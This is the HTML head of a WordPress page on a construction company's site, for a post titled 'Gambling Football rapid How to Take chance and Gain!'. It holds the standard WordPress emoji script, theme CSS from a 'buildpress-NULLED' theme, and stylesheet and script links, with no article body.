

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://batocraft.com/gambling-football-rapid-how-to-take-chance-and-gain/
body_size: 14895
content:

<!DOCTYPE html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<link rel="pingback" href="https://batocraft.com/batocraft/xmlrpc.php" />

		<!-- W3TC-include-js-head -->
		<title>Gambling Football rapid How to Take chance and Gain! &#8211; Batocraft Limited</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/batocraft.com\/batocraft\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://batocraft.com/batocraft/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://batocraft.com/batocraft/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='buildpress-main-css' href='https://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/style.css?ver=5.2.1' type='text/css' media='all' />
<style id='buildpress-main-inline-css' type='text/css'>
/* WP Customizer start */
.top { background: #333333 linear-gradient(to bottom, #333333, #2b2b2b); }
.top { border-bottom-color: #4d4d4d; }
.top, .top a, .navigation--top > .menu-item-has-children > a::after, .top .icon-box__title, .top .icon-box__subtitle, .top .widget-icon-box .icon-box { color: #999999; }
.header { background-color: #454545; }
@media (max-width: 991px) { .header-transparent .header__container { background-color: #524639; } }
.header { background-image: url(""); }
.icon-box__title, .widget-icon-box .icon-box:hover .fa { color: #dddddd; }
.icon-box__subtitle, .widget-icon-box .icon-box, .textwidget { color: #989898; }
@media (min-width: 992px) { .navigation { background: #ffffff linear-gradient(to bottom, #ffffff, #ededed); } }
@media (min-width: 992px) { .is-sticky-navbar.header-transparent .navigation { background: #524639; } }
.navigation--main > li > a, .navigation--main > .menu-item-has-children > a::after, .navigation--main .sub-menu > li > a { color: #dddddd; }
.navigation--main > li:hover > a, .navigation--main > .menu-item-has-children:hover > a::after, .navigation--main .sub-menu > li:hover > a { color: #fefefe; }
@media (min-width: 992px) { .navigation--main > li > a, .navigation--main > .menu-item-has-children > a::after { color: #999999; } }
@media (min-width: 992px) { .navigation--main > li:hover > a, .navigation--main > .menu-item-has-children:hover > a::after { color: #333333; } }
@media (min-width: 992px) { .navigation--main .sub-menu > li > a, .navigation--main .sub-menu > li > a:hover, .navigation--main .sub-menu > .menu-item-has-children > a::after { color: #333333; } }
.main-title { background-color: #f2f2f2; }
.main-title { background-image: url("https://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/assets/images/title-area-pattern.png"); }
.main-title h1, .main-title__primary { color: #333333; }
.breadcrumbs { background-color: #ffffff; }
.breadcrumbs a { color: #666666; }
.breadcrumbs a:hover { color: #595959; }
.breadcrumbs { color: #999999; }
body, .primary-font, .main-title--small .main-title__secondary, .navigation--main .sub-menu, .widget_search, body.woocommerce-page div.product p.price del, body.woocommerce-page div.product form.cart .single_variation .price del { font-family: Source Sans Pro; }
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .buildpress-table, .header-light .jumbotron__title p, .navigation--main, .navbar-toggle__text, #comments-submit-button, .btn, .post-password-form > p > input, .testimonial__author, .motivational-text, .project__navigation a, .pagination, .master-container .widget_nav_menu ul > li > a, .sidebar .widget_nav_menu ul > li > a, .widget_calendar caption, .read-more, body.woocommerce-page ul.products li.product h3, .woocommerce ul.products li.product h3, body.woocommerce-page a.add_to_cart_button, .woocommerce a.add_to_cart_button, body.woocommerce-page a.button, body.woocommerce-page input.button, body.woocommerce-page input.button.alt, body.woocommerce-page button.button, body.woocommerce-page nav.woocommerce-pagination, body.woocommerce-page .widget_product_categories ul > li > a, body.woocommerce-page div.product p.price, body.woocommerce-page div.product form.cart .single_variation .price, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li a, body.woocommerce-page .woocommerce-error, body.woocommerce-page .woocommerce-info, body.woocommerce-page .woocommerce-message, body.woocommerce-page #review_form #respond input#submit, body.woocommerce-page .quantity .qty, body.woocommerce-page table.shop_table .product-name a, body.woocommerce-page table.shop_table .product-price, body.woocommerce-page .cart-collaterals .cart_totals table tr th, body.woocommerce-page .cart-collaterals .cart_totals table tr td, .header-transparent .jumbotron .jumbotron__title { font-family: Montserrat; }
.jumbotron__category h6, .social-icons__link, .testimonial__rating, body.woocommerce-page .star-rating, body.woocommerce-page ul.products li.product a:hover img, body.woocommerce-page p.stars a, .navigation--top > li > a:hover, .navigation--top > li:hover > a::after, .navigation--top .sub-menu > li > a:hover, .navigation--top > li:hover > a, .widget_pt_icon_box .icon-box > .fa, html body.woocommerce-page nav.woocommerce-pagination ul li .next:hover, html body.woocommerce-page nav.woocommerce-pagination ul li .prev:hover, .btn-light, .btn-light:hover, .btn-light:active, .page-template-template-empty .icon-box__subtitle { color: #d44187; }
.jumbotron__category::after, .alternative-heading::after, .navbar-toggle, #comments-submit-button, .btn-primary, .btn-primary:focus, .btn-primary:active:focus, .panel-grid .widget-title::after, .wpb-js-composer .wpb_wrapper .widget-title::after, .footer .footer__headings::after, .main-title h3::before, .hentry__title::after, .widget_search .search-submit, .pagination li .current, .pagination li:hover, .sidebar__headings::after, .sidebar .widget_nav_menu ul li.current-menu-item > a, .sidebar .widget_nav_menu ul li > a:hover, .widget_calendar caption, .widget_tag_cloud a, body.woocommerce-page .widget_product_search #searchsubmit, body.woocommerce-page span.onsale, body.woocommerce-page ul.products::before, body.woocommerce-page nav.woocommerce-pagination ul li span.current, body.woocommerce-page nav.woocommerce-pagination ul li a:hover, body.woocommerce-page a.add_to_cart_button:hover, body.woocommerce-page button.button:hover, body.woocommerce-page .widget_product_categories ul > li > a:hover, body.woocommerce-page a.button:hover, body.woocommerce-page input.button:hover, body.woocommerce-page table.cart td.actions input.button.alt, body.woocommerce-page .cart-collaterals .shipping_calculator h2::after, body.woocommerce-page .cart-collaterals .cart_totals h2::after, body.woocommerce-page .woocommerce-info, body.woocommerce-page .woocommerce-message, body.woocommerce-page .woocommerce-error, body.woocommerce-page #payment #place_order, body.woocommerce-page .short-description::before, body.woocommerce-page .short-description::after, body.woocommerce-page [itemprop="description"]::before, body.woocommerce-page [itemprop="description"]::after, body.woocommerce-page .woocommerce-product-details__short-description::before, body.woocommerce-page .woocommerce-product-details__short-description::after, body.woocommerce-page .quantity .minus:hover, body.woocommerce-page .quantity .plus:hover, body.woocommerce-page button.button.alt, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, body.woocommerce-page #review_form #respond input#submit, body.woocommerce-page div.product .woocommerce-tabs h2::after, .buildpress-table thead th, .brochure-box:hover, body.woocommerce-page .widget_product_search .search-field + input, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, body .buildpress-light .esg-filterbutton:hover, body .buildpress-light .esg-sortbutton:hover, body .buildpress-light .esg-sortbutton-order:hover, body .buildpress-light .esg-cartbutton-order:hover, body .buildpress-light .esg-filterbutton.selected { background-color: #d44187; }
@media (min-width: 992px) { .header-light .navigation--main > .current-menu-item > a, .header-light .navigation--main > .current-menu-ancestor > a, .navigation--main .sub-menu > li > a { background-color: #d44187; } }
.btn-primary, .btn-primary:focus, .btn-primary:active:focus, .logo-panel img:hover, blockquote, #comments-submit-button, .navigation--main > li:hover > a, body .buildpress .esg-navigationbutton:hover span, body .buildpress .esg-filterbutton:hover span, body .buildpress .esg-sortbutton:hover span, body .buildpress .esg-sortbutton-order:hover span, body .buildpress .esg-cartbutton-order:hover span, body .buildpress .esg-filterbutton.selected span, body .buildpress-light .esg-navigationbutton:hover span, body .buildpress-light .esg-filterbutton:hover span, body .buildpress-light .esg-sortbutton:hover span, body .buildpress-light .esg-sortbutton-order:hover span, body .buildpress-light .esg-cartbutton-order:hover span, body .buildpress-light .esg-filterbutton.selected span { border-color: #d44187; }
@media (min-width: 992px) { .header-light .navigation--main > li.is-hover > a, .header-light .navigation--main > li:hover > a, .header-transparent .navigation--main > li.is-hover > a, .header-transparent .navigation--main > li:hover > a, .header-transparent .navigation--main > .current-menu-item > a { border-color: #d44187; } }
.social-icons__link:hover { color: #c53278; }
.navbar-toggle:hover, .btn-primary:hover, .btn-primary:active, .btn-primary:active:hover, .widget_search .search-submit:hover, #comments-submit-button:hover, .widget_tag_cloud a:hover, body.woocommerce-page .widget_product_search #searchsubmit:hover, body.woocommerce-page .widget_product_search #searchsubmit:focus, body.woocommerce-page table.cart td.actions input.button.alt:hover, body.woocommerce-page #payment #place_order:hover, body.woocommerce-page button.button.alt:hover, body.woocommerce-page #review_form #respond input#submit:hover, body.woocommerce-page .widget_product_search .search-field + input:hover, body.woocommerce-page .widget_product_search .search-field + input:focus, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover { background-color: #c53278; }
@media (min-width: 992px) { .navigation--main .sub-menu > li > a:hover { background-color: #c53278; } }
.btn-primary:hover, .btn-primary:active, .btn-primary:active:hover, #comments-submit-button:hover, .navigation--main .sub-menu > li > a, .navigation--main .sub-menu, .navigation--main .sub-menu > li > .sub-menu { border-color: #c53278; }
body .eg-buildpress-item-skin-element-0, body .eg-buildpress-item-skin-element-0:hover { background: #d44187 !important; }
a { color: #8c86b2; }
a:hover, .more-link .btn:hover { color: #7d77a3; }
body, .textwidget { color: #999999; }
#comments-submit-button, .btn-primary, .btn-primary:focus, .footer .btn-primary, .sidebar .widget_nav_menu ul > li.current-menu-item a, .sidebar .widget_nav_menu li.current-menu-ancestor a, .widget_tag_cloud a, .pagination li .current, .widget_search .search-submit { color: #454545; }
#comments-submit-button:hover, .btn-primary:hover, .btn-primary:active, .footer .btn-primary:hover, .sidebar .widget_nav_menu ul > li a:hover, .sidebar .widget_nav_menu ul > li.current-menu-item a:hover, .widget_tag_cloud a:hover, .pagination li:hover a, body.woocommerce-page .woocommerce-message, body.woocommerce-page nav.woocommerce-pagination ul li span.current, body.woocommerce-page button.button.alt, body.woocommerce-page table.cart td.actions input.button.alt, body.woocommerce-page button.button.alt:hover, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a:hover, body.woocommerce-page nav.woocommerce-pagination ul li .prev:hover, body.woocommerce-page nav.woocommerce-pagination ul li .next:hover, body.woocommerce-page a.add_to_cart_button:hover, body.woocommerce-page a.button:hover, body.woocommerce-page input.button:hover, body.woocommerce-page nav.woocommerce-pagination ul li a:hover, body.woocommerce-page .woocommerce-info, body.woocommerce-page #payment #place_order, body.woocommerce-page .widget_product_categories ul > li > a:hover, body.woocommerce-page .widget_product_search #searchsubmit, body.woocommerce-page #review_form #respond input#submit, body.woocommerce-page button.button:hover, body.woocommerce-page .woocommerce-error .showlogin, body.woocommerce-page .woocommerce-error .showcoupon, body.woocommerce-page .woocommerce-info .showlogin, body.woocommerce-page .woocommerce-info .showcoupon, body.woocommerce-page .woocommerce-message .showlogin, body.woocommerce-page .woocommerce-message .showcoupon, body.woocommerce-page .woocommerce-error::before, body.woocommerce-page .woocommerce-info::before, body.woocommerce-page .woocommerce-message::before { color: #333333; }
.footer { background-color: #f2f2f2; }
.footer { background-image: url("https://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/assets/images/title-area-pattern.png"); }
.footer__headings { color: #3d3d3d; }
.footer { color: #ffffff; }
.footer a { color: #1fa7da; }
.footer a:hover { color: #0074a7; }
.footer-bottom { background-color: #d44187; }
.footer-bottom { color: #666666; }
.footer-bottom a { color: #666666; }
.footer-bottom a:hover { color: #333333; }
/* WP Customizer end */
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C700%7CMontserrat%3A400%2C700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-icons-css' href='https://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/bower_components/fontawesome/css/font-awesome.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://batocraft.com/batocraft/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/assets/js/modernizr.custom.24530.js" id="buildpress-modernizr-js"></script>
<script type="text/javascript" src="https://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/bower_components/respimage/respimage.min.js?ver=1.2.0" id="buildpress-respimage-js"></script>
<script type="text/javascript" src="https://batocraft.com/batocraft/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://batocraft.com/batocraft/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://batocraft.com/wp-json/" /><link rel="alternate" type="application/json" href="https://batocraft.com/wp-json/wp/v2/posts/3538" /><link rel="canonical" href="https://batocraft.com/gambling-football-rapid-how-to-take-chance-and-gain/" />
<link rel='shortlink' href='https://batocraft.com/?p=3538' />
<link rel="alternate" type="application/json+oembed" href="https://batocraft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbatocraft.com%2Fgambling-football-rapid-how-to-take-chance-and-gain%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://batocraft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbatocraft.com%2Fgambling-football-rapid-how-to-take-chance-and-gain%2F&#038;format=xml" />
